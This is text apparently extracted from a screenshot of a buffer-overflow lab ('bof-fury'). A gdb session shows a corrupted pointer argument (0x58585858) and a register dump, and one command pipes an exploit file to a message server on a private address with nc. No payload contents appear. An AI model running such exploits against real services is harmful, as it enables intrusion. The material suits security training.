 root@pozitron: ~/Desktop/bof-fury ×
root@pozitron:~/Desktop/bof-fury#
root@pozitron: ~/Desktop/bof-fury 83x33
16 void error(const char *msg)
17 {
18 perror(msg);
19 exit(1);
20 }
(gdb) break 15
Breakpoint 1 at 0x804925d: file fury.c, line 15.
(gdb) run
Starting program: /root/fury
Welcome to fury message server Type in a server port no:1111
Breakpoint 1, copier (
str=0x58585858 <error: Cannot access memory at address 0x58585858>)
at fury.c:15
15 }
(gdb) info registers
eax 0xffffb410 -19440
ecx 0xffffd090 -12144
edx 0xffffb858 -18344
ebx 0x804c000 134529024
esp 0xffffb410 0xffffb410
ebp 0xffffb818 0xffffb818
esi 0xffffcc48 -13240
edi 0xffffdc48 -9144
eip 0x804925d 0x804925d <copier+43>
eflags 0x282 [ SF IF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
(gdb)
root@pozitron: ~/Desktop/bof-fury ×
root@pozitron: ~/Desktop/bof-fury 81x36
root@pozitron:~/Desktop/bof-fury# nc 192.168.1.13 1111 < exp3
hi fury,to my server! Type in a message!